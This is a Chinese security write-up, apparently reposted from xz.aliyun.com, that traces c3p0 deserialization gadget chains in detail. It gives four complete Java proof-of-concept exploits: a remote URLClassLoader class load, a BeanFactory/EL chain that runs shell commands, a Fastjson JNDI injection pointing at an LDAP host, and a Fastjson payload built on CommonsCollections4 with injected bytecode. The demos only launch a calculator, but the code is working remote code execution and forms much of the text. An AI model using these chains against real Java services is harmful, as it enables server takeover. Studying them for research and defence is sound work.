
2022-11-27 20:12:20 Author: xz.aliyun.com(查看原文) 阅读量:19 收藏
简介
c3p0是用于创建和管理连接,利用“池”的方式复用连接减少资源开销,和其他数据源一样,也具有连接数控制、连接可靠性测试、连接泄露控制、缓存语句等功能。目前,hibernate自带的连接池就是c3p0。
ysoserial之URLClassLoader链分析
利用链分析
利用链
* com.sun.jndi.rmi.registry.RegistryContext->lookup * com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized->getObject * com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase->readObject
查看com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase类源码
实现有Serializable接口,且具有PropertyChangeSupport和VetoableChangeSupport对象,是的具有监听器的功能
跟进PoolBackedDataSourceBase#writeObject方法

会保存他的成员变量connectionPoolDataSource,但是如果他本身不是一个可以序列化的对象,就会先执行indirector.indirectForm方法之后进行序列化
跟进indirectForm

他会首先调用connectionPoolDataSource的getReference方法得到Reference对象,之后再使用ReferenceIndirector.ReferenceSerialized对象进行包装之后返回一个IndirectlySerialized
这里的ReferenceSerialized是ReferenceIndirector类里面的一个内置类
之后在进行反序列化的时候,跟进PoolBackedDataSourceBase#readObject

会调用IndirectlySerialized#getObject方法还原对象

这个IndirectlySerialized是一个接口,而ReferenceIndirector.ReferenceSerialized实现了这个接口,并重写了getObject方法

所以就是调用的这个getObject方法,跟进

虽然这里具有一个lookup,但是这里的contextName是不可控的,所以触发点不在这里
后面的return语句中调用了ReferenceableUtils.referenceToObject方法,跟进

他从Reference对象中取出了classFactory和classFactoryLocation属性然后进行URLClassLoader进行加载并实例化,这样一个完整的利用链就形成了
POC编写
构造一个不可序列化的并且实现了Referenceable的ConnectionPoolDataSource对象, 其getReference方法返回带有恶意类位置的Reference对象
import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase; import javax.naming.NamingException; import javax.naming.Reference; import javax.naming.Referenceable; import javax.sql.ConnectionPoolDataSource; import javax.sql.PooledConnection; import java.io.*; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.sql.SQLException; import java.sql.SQLFeatureNotSupportedException; import java.util.Base64; import java.util.logging.Logger; public class c3p0_POC { private static class ConnectionPool implements ConnectionPoolDataSource , Referenceable{ protected String classFactory = null; protected String classFactoryLocation = null; public ConnectionPool(String classFactory,String classFactoryLocation){ this.classFactory = classFactory; this.classFactoryLocation = classFactoryLocation; } @Override public Reference getReference() throws NamingException { return new Reference("ref",classFactory,classFactoryLocation); } @Override public PooledConnection getPooledConnection() throws SQLException { return null; } @Override public PooledConnection getPooledConnection(String user, String password) throws SQLException { return null; } @Override public PrintWriter getLogWriter() throws SQLException { return null; } @Override public void setLogWriter(PrintWriter out) throws SQLException { } @Override public void setLoginTimeout(int seconds) throws SQLException { } @Override public int getLoginTimeout() throws SQLException { return 0; } @Override public Logger getParentLogger() throws SQLFeatureNotSupportedException { return null; } } public static String serialize(Object obj) throws IOException { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(obj); byte[] bytes = byteArrayOutputStream.toByteArray(); objectOutputStream.close(); return Base64.getEncoder().encodeToString(bytes); } public static void unserialize(String exp) throws IOException, ClassNotFoundException { byte[] decode = Base64.getDecoder().decode(exp); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(decode); ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream); objectInputStream.readObject(); } public static void main(String[] args) throws Exception{ Constructor constructor = Class.forName("com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase").getDeclaredConstructor(); constructor.setAccessible(true); PoolBackedDataSourceBase obj = (PoolBackedDataSourceBase) constructor.newInstance(); ConnectionPool connectionPool = new ConnectionPool("EvilObject","http://127.0.0.1:8888/"); Field field = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource"); field.setAccessible(true); field.set(obj, connectionPool); String serialize = serialize(obj); System.out.println(serialize); unserialize(serialize); } }
这里主要是重写那个getReference方法

成功触发计算器
BeanFactory不出网RCE

在加载类的逻辑中,如果Reference对象的classFactoryLocation为null的时候,就不会加载远程字节码,而是直接加载本地字节码
所以我们就需要一个实现了ObjectFactory接口的,并调用他的getObjectInstance方法
在JNDI注入中,在高版本的java中出现了trustCodebaseURL的限制,导致不能远程加载字节码,但是有着绕过高版本的方法
在JNDI中如果进行looup操作的时候,会动态的加载并实例化Factory类,并且调用factory.getObjectInstance()方法获取远程对象实例,攻击者可以在Factory类文件的构造方法、静态代码块、getObjectInstance()方法等处写入恶意代码,达到RCE的效果
文中使用了org.apache.naming.factory.BeanFactory类+javax.el.ELProcessor#eval执行任意el表达式
POC
import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase; import org.apache.naming.ResourceRef; import javax.naming.NamingException; import javax.naming.Reference; import javax.naming.Referenceable; import javax.naming.StringRefAddr; import javax.sql.ConnectionPoolDataSource; import javax.sql.PooledConnection; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.sql.SQLException; import java.sql.SQLFeatureNotSupportedException; import java.util.Base64; import java.util.logging.Logger; public class c3p0_no_network { public static String serialize(Object obj) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(obj); byte[] expCode = byteArrayOutputStream.toByteArray(); objectOutputStream.close(); return Base64.getEncoder().encodeToString(expCode); } public static void unserialize(String expBase64) throws Exception { byte[] bytes = Base64.getDecoder().decode(expBase64); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes); ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream); objectInputStream.readObject(); } private static class NotSerializable implements ConnectionPoolDataSource, Referenceable { private String classFactory; private String classFactoryLocation; public NotSerializable() { this.classFactory = "BeanFactory"; this.classFactoryLocation = null; } public NotSerializable(String classFactory, String classFactoryLocation) { this.classFactory = classFactory; this.classFactoryLocation = classFactoryLocation; } @Override public Reference getReference() throws NamingException { ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null); //redefine a setter name for the 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance code ref.add(new StringRefAddr("forceString", "x=eval")); //expression language to execute 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windows ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','\"open -a Calculator\"']).start()\")")); return ref; } @Override public PooledConnection getPooledConnection() throws SQLException { return null; } @Override public PooledConnection getPooledConnection(String user, String password) throws SQLException { return null; } @Override public java.io.PrintWriter getLogWriter() throws SQLException { return null; } @Override public int getLoginTimeout() throws SQLException { return 0; } @Override public void setLogWriter(java.io.PrintWriter out) throws SQLException { } @Override public void setLoginTimeout(int seconds) throws SQLException { } @Override public Logger getParentLogger() throws SQLFeatureNotSupportedException { return null; } } public static void main(String[] args) throws Exception { PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false); ConnectionPoolDataSource connectionPoolDataSource1 = new NotSerializable(); Field field = poolBackedDataSourceBase.getClass().getDeclaredField("connectionPoolDataSource"); field.setAccessible(true); field.set(poolBackedDataSourceBase, connectionPoolDataSource1); String serializeData = serialize(poolBackedDataSourceBase); System.out.println(serializeData); unserialize(serializeData); } }
条件
需要tomcat8下的依赖
除了使用EL表达式也有其他利用
org.apache.naming.factory.BeanFactory + groovy
org.apache.naming.factory.BeanFactory + SnakeYaml
org.apache.naming.factory.BeanFactory + XStream
Fastjson中的JndiRefForwardingDataSource类利用
分析

在其中的dereference方法中存在一个lookup,如果这个jndiName可控就会导致JNDI注入
虽然在JndiRefForwardingDataSource类中,并没有对应的setter,但是这个类继承了JndiRefDataSourceBase类,在这个类中存在有setter方法

这样,这个jndiName就可以控制了

在inner方法中存在dereference的调用,寻找setter方法

这两个setter都调用了inner方法,但是因为setLogWriter的参数是PrintWriter对象,我们选择简单的int类型参数的setLoginTimeout方法
构建POC
import com.alibaba.fastjson.JSON; public class c3p0_fastjson { public static void main(String[] args){ String poc = "{\"@type\": \"com.mchange.v2.c3p0.JndiRefForwardingDataSource\",\n"+"\"jndiName\": \"ldap://127.0.0.1:1389/fvtvuj\",\n"+"\"loginTimeout\": 0}"; JSON.parseObject(poc); } }
Fastjson之WrapperConnectionPoolDataSource类不出网利用
分析
这里主要是使用的是WrapperConnectionPoolDataSourece类,跟进

这个类在初始化的时候,就调用了setUpPropertyListeners方法开启了属性监听功能

这里的VetoableChangeListener就是一个监听器,在属性改变的时候就会调用监听器的VetoableChange的方法,这里就创建了一个监听器,而且重写了vetoableChange方法
后面通过调用addVetoableChangeListener,将监听器添加到自己的属性vcs

那这个vcs属性又是什么呢,是VetoableChangeSupport,这个就是一个监听器的列表,并且会向监听器列表发送 PropertyChangeEvent ,来跟踪属性的更改情况。

在设置属性时,为了监控属性的变化,就会去调用vcs.fireVetoableChange 方法,此方法有很多重载,但最后都会封装一个PropertyChangeEvent 对象

传递给了监听器的vetoableChange方法
来看看重新的vetoableChange方法的逻辑

他只监听两个属性connectionTesterClassName和userOverridesAsString
第一个属性不能利用
第二个属性userOverridesAsString:
会调用C3P0ImplUtils.parseUserOverridesAsString处理新的属性值,跟进细节

截取了HexAsciiSerializedMap后的第二个字符到倒数第二个字符的hex串
之后通过调用fromHexAscii方法将hex转化为序列化字节,再通过调用了SerializableUtils.fromByteArray方法处理序列化字节

调用了deserializeFromByteArray进行反序列化,如果这里是一个恶意的字节码,就会进行恶意触发漏洞
所以现在我们就需要userOverridesAsString的setter方法,就会调用这个链子
在WrapperConnectionPoolDataSource类中是没有这个方法的,但是他继承了WrapperConnectionPoolDataSourceBase类

这个类具有对应的setter方法
编写POC
import com.alibaba.fastjson.JSON; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import javassist.ClassClassPath; import javassist.ClassPool; import javassist.CtClass; import org.apache.commons.collections4.Transformer; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.ChainedTransformer; import org.apache.commons.collections4.functors.ConstantTransformer; import org.apache.commons.collections4.functors.InstantiateTransformer; import javax.xml.transform.Templates; import java.io.*; import java.lang.reflect.Field; import java.util.PriorityQueue; public class c3p0_fastjson2 { public static Field getField (final Class<?> clazz, final String fieldName ) throws Exception { try { Field field = clazz.getDeclaredField(fieldName); if ( field != null ) field.setAccessible(true); else if ( clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); return field; } catch ( NoSuchFieldException e ) { if ( !clazz.getSuperclass().equals(Object.class) ) { return getField(clazz.getSuperclass(), fieldName); } throw e; } } public static void setFieldValue ( final Object obj, final String fieldName, final Object value ) throws Exception { final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static PriorityQueue CommonsCollections4() throws Exception { ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(AbstractTranslet.class)); CtClass ctClass = pool.makeClass("c3p0Exploit"); ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName())); String shell = "java.lang.Runtime.getRuntime().exec(\"calc\");"; ctClass.makeClassInitializer().insertBefore(shell); byte[] shellCode = ctClass.toBytecode(); byte[][] targetCode = new byte[][]{shellCode}; TemplatesImpl templatesImpl = new TemplatesImpl(); setFieldValue(templatesImpl, "_name", "xx"); setFieldValue(templatesImpl, "_bytecodes", targetCode); setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl()); Transformer[] transformers = new Transformer[] { new ConstantTransformer(TrAXFilter.class), new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templatesImpl}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); TransformingComparator transformingComparator = new TransformingComparator(chainedTransformer); PriorityQueue priorityQueue = new PriorityQueue(2); priorityQueue.add(1); priorityQueue.add(2); Field field = Class.forName("java.util.PriorityQueue").getDeclaredField("comparator"); field.setAccessible(true); field.set(priorityQueue, transformingComparator); return priorityQueue; } public static byte[] toByteArray(InputStream in) throws Exception { byte[] classBytes; classBytes = new byte[in.available()]; in.read(classBytes); in.close(); return classBytes; } public static String bytesToHexString(byte[] bArray, int length) { StringBuffer sb = new StringBuffer(length); for(int i = 0; i < length; ++i) { String sTemp = Integer.toHexString(255 & bArray[i]); if (sTemp.length() < 2) { sb.append(0); } sb.append(sTemp.toUpperCase()); } return sb.toString(); } public static void main(String[] args) throws Exception { PriorityQueue queue = CommonsCollections4(); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream); outputStream.writeObject(queue); outputStream.close(); byte[] bytes = byteArrayOutputStream.toByteArray(); //byte[] bytes = toByteArray(inputStream); String hexString = bytesToHexString(bytes, bytes.length); String poc = "{\n\t\"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\n\t\"userOverridesAsString\": \"HexAsciiSerializedMap:" + hexString + ";\"\n}"; System.out.println(poc); JSON.parseObject(poc); } }

这里是使用了cc4版本jar包的cc4链出发计算器
如有侵权请联系:admin#unsafe.sh